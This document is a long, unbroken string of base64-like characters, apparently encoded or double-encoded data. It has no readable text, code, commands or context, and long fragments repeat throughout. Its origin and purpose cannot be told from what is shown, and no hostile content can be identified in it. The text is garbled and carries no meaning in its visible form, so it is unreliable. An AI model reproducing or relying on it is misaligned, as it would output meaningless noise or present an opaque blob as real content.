bog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Pog67og7Tog7fog6vog6bog77ogr3og5vog7/ogrXogrfog67og6nog6vog67og6nog6Logqrog6Xog6vog6jog6Tog6zog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6rog6bog7/ogqrog7Dog67og6Pog7Pog6/ogr3og5vog7/ogrXogrfogrTogrDogrPog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7Dog67og6Pog7Pog6/ogr3og5vog7/ogrXogrfogrbogrfogrfogqLog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7PogrzogqDogqzogqDogqrogqDogqzog6Dogq/ogqDgoIHgoJPgoJTgoJ3goJ/goILogqDogqvog6Logq/ogrfog7/ogrbogrPogr/og6Hogq7ogq7ogqzogqDogqrog6Xog6jog7/ogqrog7Tog6/og6bog6Pog6jog7Dogr3og5vog7/ogrXogrfogrfog7fog7/og5vog7/ogrXogrfogrfog7fog7/og5vog7/ogrXogrfogrXog7fog7/og5vog7/ogrXogrfogrXog7fog7/og5vog7/ogrXogrfog7Xog6Dog6Xog6bogq/ogrfogqvogrfogqvogrfogqvogrfogqnogrbogq7og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzogqrog6rog6jog73ogqrog6Xog6jog7/ogqrog7Tog6/og6bog6Pog6jog7Dogr3og5vog7/ogrXogrfogrfog7fog7/og5vog7/ogrXogrfogrfog7fog7/og5vog7/ogrXogrfogrXog7fog7/og5vog7/ogrXogrfogrXog7fog7/og5vog7/ogrXogrfog7Xog6Dog6Xog6bogq/ogrfogqvogrfogqvogrfogqvogrfogqnogrbogq7og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7/ogqrog7Tog6/og6bog6Pog6jog7Dogr3og5vog7/ogrXogrfogrfog7fog7/og5vog7/ogrXogrfogrfog7fog7/og5vog7/ogrXogrfogrXog7fog7/og5vog7/ogrXogrfogrXog7fog7/og5vog7/ogrXogrfog7Xog6Dog6Xog6bogq/ogrfogqvogrfogqvogrfogqvogrfogqnogrbogq7og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog7Xog6bog6Pog67og7Log7Togr3og5vog7/ogrXogrfogrfog5vog7/ogrXogrfogrfog5vog7/ogrXogrfogr7og7fog7/og5vog7/ogrXogrfogr7og7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7fog6bog6Pog6Pog67og6nog6Dogr3og5vog7/ogrXogrfogrbogrbog7fog7/og5vog7/ogrXogrfogrbogrDog7fog7/og5vog7/ogrXogrfogrbogrDog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDog4fog6rog6Log6Pog67og6bogq/og6rog6bog7/ogqrog7Dog67og6Pog7Pog6/ogr3og5vog7/ogrXogrfogr/ogrHogrDog7fog7/ogq7og5vog7/ogrXogrfog7zogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfog7zog6vog6Log6Hog7Pogr3og5vog7/ogrXogrfog6bog7Log7Pog6jog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Pog67og7Tog7fog6vog6bog77ogr3og5vog7/ogrXogrfog6Xog6vog6jog6Tog6zog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6rog6bog7Xog6Dog67og6nogr3og5vog7/ogrXogrfogrfog5vog7/ogrXogrfog6bog7Log7Pog6jog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7PogrzogqDogqzog6Dogq/ogqDvmJbvmI/vmJzvmIvvmJ/vmJXvmJbvmI7ogqDogqvog6Logq/ogrfog7/ogrXogrHogr/ogrXogq7ogq7ogqzogqDogr3og5vog7/ogrXogrfogqDogqzog6Dogq/ogqDhmp3hmpzhmpHhmpHhmpDhmpvogqDogqvog6Logq/ogrfog7/ogrDogrfog6Logq7ogq7ogqzogqDog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDogqvog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogq3og5vog7/ogrXogrfog7zog6Hog6jog6nog7Pogqrog6Hog6bog6rog67og6vog77ogr3og5vog7/ogrXogrfog5vog7/ogrXogrXog4bog7Xog67og6bog6vog5vog7/ogrXogrXogqvog5vog7/ogrXogrfog7Tog6Log7Xog67og6Hog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog7Dog6Log67og6Dog6/og7Pogr3og6nog6jog7Xog6rog6bog6vog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7PogrzogqrogqDogqzog6Dogq/ogqDgoIHgoJPgoJTgoJ3goJ/goILogqDogqvog6Logq/ogrfog7/ogrbogrPogr/og6Hogq7ogq7ogqzogqDogqrog6Xog6jog7/ogqrog7Tog67og73og67og6nog6Dogr3og5vog7/ogrXogrfog6Xog6jog7Xog6Pog6Log7Xogqrog6Xog6jog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzogqrog6rog6jog73ogqrog6Xog6jog7/ogqrog7Tog67og73og67og6nog6Dogr3og5vog7/ogrXogrfog6Xog6jog7Xog6Pog6Log7Xogqrog6Xog6jog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7/ogqrog7Tog67og73og67og6nog6Dogr3og5vog7/ogrXogrfog6Xog6jog7Xog6Pog6Log7Xogqrog6Xog6jog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog7Tog67og73og6Logr3og5vog7/ogrXogrfogrbogrXog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6vog67og6nog6Logqrog6/og6Log67og6Dog6/og7Pogr3og5vog7/ogrXogrfogrbog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDogqnogqDogqzog6XogrTogqzogqDog5jog6bog7Xog7Xogr3ogr3og6bog6Hog7Pog6Log7Xog5vog7/ogrXogrfog7zog7fog6jog7Tog67og7Pog67og6jog6nogr3og5vog7/ogrXogrfogqDogqzog6Dogq/ogqDhpKXhpKbhpLfhpKvhpKjhpLHhpLDhpKHogqDogqvog6Logq/ogrfog7/ogrTog6Xog6Pogq7ogq7ogqzogqDog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Tog6jog6nog7Pog6Log6nog7Pogr3og5vog7/ogrXogrfog5vog7/ogrXogrXog5vog7/ogrXogrXog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7Pog6jog7fogr3og5vog7/ogrXogrfogqrogr/og7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6vog6Log6Hog7Pogr3og5vog7/ogrXogrfogr/og7fog7/ogrzog7Dog67og6Pog7Pog6/ogr3og5vog7/ogrXogrfogrfog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6/og6Log67og6Dog6/og7Pogr3og5vog7/ogrXogrfogrfog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog7Tog7Pog77og6vog6Logr3og5vog7/ogrXogrfogqDogqzog6Dogq/ogqDhsqvhsrfhsrThsrHhsrzogqDogqvog6Logq/ogrfog7/ogrbogrXogrbogq7ogq7ogqzogqDog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog7Dog67og6Pog7Pog6/ogr3og5vog7/ogrXogrfogrfog5vog7/ogrXogrfogrDogqnogrLog7fog7/og5vog7/ogrXogrfogr/og7fog7/og5vog7/ogrXogrfogrDogqnogrLog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog6Tog6jog6vog6jog7Xogr3og5vog7/ogrXogrfogqDogqzog6Dogq/ogqDvorHvorfvoqTvoqvvorbvorXvoqTvorfvoqDvoqvvorHogqDogqvog6Logq/ogrfog7/ogrXogrLogrTog6Logq7ogq7ogqzogqDog5vog7/ogrXogrfogqDogqzog6Dogq/ogqDvorHvorfvoqTvoqvvorbvorXvoqTvorfvoqDvoqvvorHogqDogqvog6Logq/ogrfog7/ogrXogrLogrTog6Logq7ogq7ogqzogqDog5vog7/ogrXogrfogqTog6Hog6Hog6Hog6Hog6Hog6Hog5vog7/ogrXogrfogqDogqzog6Dogq/ogqDvorHvorfvoqTvoqvvorbvorXvoqTvorfvoqDvoqvvorHogqDogqvog6Logq/ogrfog7/ogrXogrLogrTog6Logq7ogq7ogqzogqDog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDogqnogqDogqzog6XogrTogqzogqDog5jog6bog7Xog7Xogr3ogr3og6Xog6Log6Hog6jog7Xog6Log5vog7/ogrXogrfog7zog7fog6jog7Tog67og7Pog67og6jog6nogr3og5vog7/ogrXogrfogqDogqzog6Dogq/ogqDhpKXhpKbhpLfhpKvhpKjhpLHhpLDhpKHogqDogqvog6Logq/ogrfog7/ogrTog6Xog6Pogq7ogq7ogqzogqDog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Tog6jog6nog7Pog6Log6nog7Pogr3og5vog7/ogrXogrfog5vog7/ogrXogrXog5vog7/ogrXogrXog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7Pog6jog7fogr3og5vog7/ogrXogrfogqrogr7og7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6vog6Log6Hog7Pogr3og5vog7/ogrXogrfogrDog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog7Tog7Pog77og6vog6Logr3og5vog7/ogrXogrfogqDogqzog6Dogq/ogqDhsqvhsrfhsrThsrHhsrzogqDogqvog6Logq/ogrfog7/ogrbogrXogrbogq7ogq7ogqzogqDog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog7Dog67og6Pog7Pog6/ogr3og5vog7/ogrXogrfogrfog5vog7/ogrXogrfogr/ogqnogrLog7fog7/og5vog7/ogrXogrfogr/og7fog7/og5vog7/ogrXogrfogr/ogqnogrLog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog6Tog6jog6vog6jog7Xogr3og5vog7/ogrXogrfogqDogqzog6Dogq/ogqDvorHvorfvoqTvoqvvorbvorXvoqTvorfvoqDvoqvvorHogqDogqvog6Logq/ogrfog7/ogrXogrLogrTog6Logq7ogq7ogqzogqDog5vog7/ogrXogrfogqDogqzog6Dogq/ogqDvorHvorfvoqTvoqvvorbvorXvoqTvorfvoqDvoqvvorHogqDogqvog6Logq/ogrfog7/ogrXogrLogrTog6Logq7ogq7ogqzogqDog5vog7/ogrXogrfogqTogr7ogrPogr7ogrLogr7ogrLog5vog7/ogrXogrfogqDogqzog6Dogq/ogqDvorHvorfvoqTvoqvvorbvorXvoqTvorfvoqDvoqvvorHogqDogqvog6Logq/ogrfog7/ogrXogrLogrTog6Logq7ogq7ogqzogqDog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog7Pog67og7Pog6vog6Log5vog7/ogrXogrfog7zog7fog6bog6Pog6Pog67og6nog6Dogqrog6Xog6jog7Pog7Pog6jog6rogr3og5vog7/ogrXogrfogrbogrfog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog7Pog67og7Pog6vog6Log5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog7fog5vog7/ogrXogrfog7zog6Tog6jog6vog6jog7Xogr3og5vog7/ogrXogrfogqTogrfogrfogrfog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog7Tog67og73og6Logr3og5vog7/ogrXogrfogrbogrXog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6vog67og6nog6Logqrog6/og6Log67og6Dog6/og7Pogr3og5vog7/ogrXogrfogrbogrHog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7Pog6Log7/og7Pogqrog6bog6vog67og6Dog6nogr3og5vog7/ogrXogrfog6vog6Log6Hog7Pog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog7Dog6Log67og6Dog6/og7Pogr3og5vog7/ogrXogrfog6Xog6jog6vog6Pog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6rog6bog7Xog6Dog67og6nogqrog6Xog6jog7Pog7Pog6jog6rogr3og5vog7/ogrXogrfogrfog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6vog67og6nog6zog5vog7/ogrXogrfog7zog6vog67og6nog6Logqrog6/og6Log67og6Dog6/og7Pogr3og5vog7/ogrXogrfogrbog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6vog67og6nog6zog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6bog5vog7/ogrXogrfog7zog7Pog6Log7/og7Pogqrog6Pog6Log6Tog6jog7Xog6bog7Pog67og6jog6nogr3og5vog7/ogrXogrfog7Log6nog6Pog6Log7Xog6vog67og6nog6Log5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog7Tog67og73og6Logr3og5vog7/ogrXogrfogrbogrXog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Tog6jog6vog6jog7Xogr3og5vog7/ogrXogrfogqTogrfogrfogrHogrbogr7ogr7og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6Hog6jog7Xog6rog5vog7/ogrXogrfog7zog7fog6bog6Pog6Pog67og6nog6Dogqrog7Pog6jog7fogr3og5vog7/ogrXogrfogrbogrfog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7fog6jog7Tog67og7Pog67og6jog6nogr3og5vog7/ogrXogrfog7Xog6Log6vog6bog7Pog67og7Hog6Log5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6rog6bog7Xog6Dog67og6nogr3og5vog7/ogrXogrfogrfog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7Pog6Log7/og7Pogqrog6bog6vog67og6Dog6nogr3og5vog7/ogrXogrfog7Xog67og6Dog6/og7Pog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6Hog6jog7Xog6rog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jogqDogqzog6Dogq/ogqDvqr3vqqrvqqvvqqvvqrDvqrHogqDogqvog6Logq/ogrfog7/ogrXogrTogrXogr/ogq7ogq7ogqzogqDog5vog7/ogrXogrfog7zog6Xog6bog6Tog6zog6Dog7Xog6jog7Log6nog6Pogr3og5vog7/ogrXogrfogqTog6Log6Pog6Log6Pog6Log6Pog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogr3og5vog7/ogrXogrfog6nog6jog6nog6Log5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Tog7Log7Xog7Tog6jog7Xogr3og5vog7/ogrXogrfog6Pog6Log6Hog6bog7Log6vog7Pog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Tog6jog6vog6jog7Xogr3og5vog7/ogrXogrfogqTogrfogrfogrfog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog7Tog67og73og6Logr3og5vog7/ogrXogrfogrbogrXog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6vog67og6nog6Logqrog6/og6Log67og6Dog6/og7Pogr3og5vog7/ogrXogrfogrbog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7fog6bog6Pog6Pog67og6nog6Dogr3og5vog7/ogrXogrfogrbogrfog7fog7/og5vog7/ogrXogrfogrbogrXog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6rog6bog7Xog6Dog67og6nogr3ogrfog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog7Dog6Log67og6Dog6/og7Pogr3og6Xog6jog6vog6Pog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Hog6jog6nog7Pogqrog6Hog6bog6rog67og6vog77ogr3og4bog7Xog67og6bog6vog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7PogrzogqDogqzogqDog7Pog6Log7/og7Pogqrog7Pog7Xog6bog6nog7Tog6Hog6jog7Xog6rogr3og6nog6jog6nog6Log5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog6Xog6jog7Xog6Pog6Log7Xogqrog7Xog6bog6Pog67og7Log7Togr3og5vog7/ogrXogrfogrLog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6Hog6jog7Xog6rog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jogqDogqzog6Dogq/ogqDvqr3vqqrvqqvvqqvvqrDvqrHogqDogqvog6Logq/ogrfog7/ogrXogrTogrXogr/ogq7ogq7ogqzogqDogr3og6nog6jog7Pogq/ogr3og6Hog67og7Xog7Tog7Pogqrog6Tog6/og67og6vog6Pogq7og5vog7/ogrXogrfog7zog6rog6bog7Xog6Dog67og6nogqrog6vog6Log6Hog7Pogr3og5vog7/ogrXogrfogr/og7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6Hog6jog7Xog6rog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jogqDogqzog6Dogq/ogqDvqr3vqqrvqqvvqqvvqrDvqrHogqDogqvog6Logq/ogrfog7/ogrXogrTogrXogr/ogq7ogq7ogqzogqDogr3og6/og6jog7Hog6Log7Xog5vog7/ogrXogrfog7zog6Xog6bog6Tog6zog6Dog7Xog6jog7Log6nog6Pogr3og5vog7/ogrXogrfogqTog6LogrXog6LogrXog6LogrXog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogqzogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jog6Hog6jog7Xog6rog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jogqDogqzog6Dogq/ogqDvqr3vqqrvqqvvqqvvqrDvqrHogqDogqvog6Logq/ogrfog7/ogrXogrTogrXogr/ogq7ogq7ogqzogqDog5vog7/ogrXogrfogqnogqDogqzog6XogrTogqzogqDog5jogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDog5vog7/ogrXogrfog7zog7Pog6Log7/og7Pogqrog6Pog6Log6Tog6jog7Xog6bog7Pog67og6jog6nogr3og5vog7/ogrXogrfog7Log6nog6Pog6Log7Xog6vog67og6nog6Log5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7rogqDogrzog57og5zogqDog67og6nog6nog6Log7Xog4/og5Pog4rog4vogqDog5rogrrog6XogrDogrzog53og5zogqDog67og6nog6nog6Log7Xog4/og5Pog4rog4vogqDog5rogrrog6Xogr/ogrzog6Xog6bogrrog6Pog5zogqDog6Tog7Xog6Log6bog7Pog6Log4Log6vog6Log6rog6Log6nog7PogqDog5rogq/ogqDog6Hog6jog7Xog6rogqDogq7ogrzog6Xog6bog5zog6Dogq/ogqDOt86hzrDOhc6wzrDOts6tzqbOsc6wzqHogqDogqvog6Logq/ogrfog7/ogrbog6bogrTog6Pogq7ogq7og5rogq/og6Dogq/ogqDhqZDhqZ/hqZLhqYDhqYDogqDogqvog6Logq/ogrfog7/ogrXog6Tog6Togq7ogq7ogqvog6XogrTogqzogqDog5jog6Hog6jog7Xog6rogqDogq7ogrzog6Xog6bog5zogqDog6bog7fog7fog6Log6nog6Pog4Tog6/og67og6vog6PogqDog5rogq/og57ogq7ogrzog6Xog6bog5zogqDog6bog7fog7fog6Log6nog6Pog4Tog6/og67og6vog6PogqDog5rogq/og53ogq7ogrzog6Xog6Logrrog6Pog5zogqDog6Tog7Xog6Log6bog7Pog6Log4Log6vog6Log6rog6Log6nog7PogqDog5rogq/ogqDog6bogqDogq7ogrzog6Xog6Log5zog6Dogq/ogqDOt86hzrDOhc6wzrDOts6tzqbOsc6wzqHogqDogqvog6Logq/ogrfog7/ogrbog6bogrTog6Pogq7ogq7og5rogq/og6Dogq/ogqDhqZDhqZ/hqZLhqYDhqYDogqDogqvog6Logq/ogrfog7/ogrXog6Tog6Togq7ogq7ogqvog6XogrTogqzogqDog5jog6bogqDogq7ogrzog6Xog6Log5zog6Dogq/ogqDOt86hzrDOhc6wzrDOts6tzqbOsc6wzqHogqDogqvog6Logq/ogrfog7/ogrbog6bogrTog6Pogq7ogq7og5rogq/ogqDog6/og7Xog6Log6HogqDogqvogqDogqTogqDogq7ogrzog6Xog6Log5zogqDog67og6nog6nog6Log7Xog4/og5Pog4rog4vogqDog5rogrrog6XogrHogrzog6Xog6Dogrrog6Pog5zogqDog6Tog7Xog6Log6bog7Pog6Log4Log6vog6Log6rog6Log6nog7PogqDog5rogq/ogqDog6Pog67og7HogqDogq7ogrzog6Xog6Dog5zog6Dogq/ogqDOt86hzrDOhc6wzrDOts6tzqbOsc6wzqHogqDogqvog6Logq/ogrfog7/ogrbog6bogrTog6Pogq7ogq7og5rogq/og6Dogq/ogqDhqZDhqZ/hqZLhqYDhqYDogqDogqvog6Logq/ogrfog7/ogrXog6Tog6Togq7ogq7ogqvog6XogrTogqzogqDog5jog6vog67og6nog6zogqDogq7ogrzog6Xog6Dog5zogqDog6bog7fog7fog6Log6nog6Pog4Tog6/og67og6vog6PogqDog5rogq/og6Xog6Logq7ogrzog6Xog6Pogrrog6Pog5zogqDog6Tog7Xog6Log6bog7Pog6Log4Log6vog6Log6rog6Log6nog7PogqDog5rogq/ogqDog7fogqDogq7ogrzog6Xog6Pog5zog6Dogq/ogqDOt86hzrDOhc6wzrDOts6tzqbOsc6wzqHogqDogqvog6Logq/ogrfog7/ogrbog6bogrTog6Pogq7ogq7og5rogq/og6Dogq/ogqDhqZDhqZ/hqZLhqYDhqYDogqDogqvog6Logq/ogrfog7/ogrXog6Tog6Togq7ogq7ogqvog6XogrTogqzogqDog5jog7fogqDogq7ogrzog6Xog6Pog5zogqDog67og6nog6nog6Log7Xog4/og5Pog4rog4vogqDog5rogrrog6XogrLogrzog6Xog6Xogrrog6Pog5zogqDog6Tog7Xog6Log6bog7Pog6Log4Log6vog6Log6rog6Log6nog7PogqDog5rogq/ogqDog6Pog67og7HogqDogq7ogrzog6Xog6Xog5zog6Dogq/ogqDOt86hzrDOhc6wzrDOts6tzqbOsc6wzqHogqDogqvog6Logq/ogrfog7/ogrbog6bogrTog6Pogq7ogq7og5rogq/og6Dogq/ogqDhqZDhqZ/hqZLhqYDhqYDogqDogqvog6Logq/ogrfog7/ogrXog6Tog6Togq7ogq7ogqvog6XogrTogqzogqDog5jog7Pog67og7Pog6vog6LogqDogq7ogrzog6Xog6Xog5zogqDog6bog7fog7fog6Log6nog6Pog4Tog6/og67og6vog6PogqDog5rogq/og6Xog6Pogq7ogrzog6Xog6Togrrog6Pog5zogqDog6Tog7Xog6Log6bog7Pog6Log4Log6vog6Log6rog6Log6nog7PogqDog5rogq/ogqDog6Pog67og7HogqDogq7ogrzog6Xog6Tog5zog6Dogq/ogqDOt86hzrDOhc6wzrDOts6tzqbOsc6wzqHogqDogqvog6Logq/ogrfog7/ogrbog6bogrTog6Pogq7ogq7og5rogq/og6Dogq/ogqDhqZDhqZ/hqZLhqYDhqYDogqDogqvog6Logq/ogrfog7/ogrXog6Tog6Togq7ogq7ogqvog6XogrTogq7ogrzog6Xog6Tog5zogqDog6bog7fog7fog6Log6nog6Pog4Tog6/og67og6vog6PogqDog5rogq/og6Xog6Xogq7ogrzog6Xog6Tog5zogqDog6bog7fog7fog6Log6nog6Pog4Tog6/og67og6vog6PogqDog5rogq/og6Xog6Dogq7ogrzog6Xog6Tog5zogqDog6bog7fog7fog6Log6nog6Pog4Tog6/og67og6vog6PogqDog5rogq/og6Xog6bogq7ogrzog7rog6Log6vog7Tog6Logqfog67og6Hogq/og6XogrXogq7og7zog67og6Hogq/og6XogrPogrrogrrog6Dogq/ogqDgu5fgu5DogqDogqvog6Logq/ogrfog7/og6HogrLog6Logq7ogq7og7vog7vog6XogrPogrrogrrogqDog7Log6zogqDogq7og7zog6XogrLogrrogqDokqbokrfokr7ok4Xog5vog7/ogrXogrfogrvogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnogqDogqzog6vog6jog6Tog6bog7Pog67og6jog6nog5zogqDog6/og6jog7Tog7Pog6nog6bog6rog6LogqDog5rogqzogqDogrvogqjogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnog5vog7/ogrXogrfokrDokrfokrjok4fokrfok4/okr/okrXokrfokrLok4Xog5vog7/ogrXogrfok4fokrfokrDok4fokrLok4/okrLokrrokr/okrLog5vog7/ogrXogrfokrrokrfog5vog7/ogrXogrfokrjokrnokr3okrfokrDog5vog7/ogrXogrfok4TokrXokrLokrPokrnokrvokrzokrLokrrokr/okr7ogqDogrzog6XogrHogrrogqDokpjokrnokr3okrfokrDog5vog7/ogrXogrfok4TokrXokrLokrPokrnokrvokrzokrLokrrokr/okr7ogqDogrzog6XogrDogrrogqDokqfokrfokrDok4fokrLok4/okr/ok4Xok4vogqDogrzog6Xogr/ogrrogqDokpbokrzokrnokr3okr/ok4fokrnokrXokrfok4Xok4vogqDogrzog7rog6Log6vog7Tog6Log7zog6XogrLogrrogqDogrvogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnogqDogqzog6vog6jog6Tog6bog7Pog67og6jog6nog5zogqDog6/og6jog7Tog7Pog6nog6bog6rog6LogqDog5rogqzogqDogrvogqjogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnog5vog7/ogrXogrfog7Xog6Log7bog7Log6Log7Tog7Pog7Tog5vog7/ogrXogrfog7fog6Log7Xog6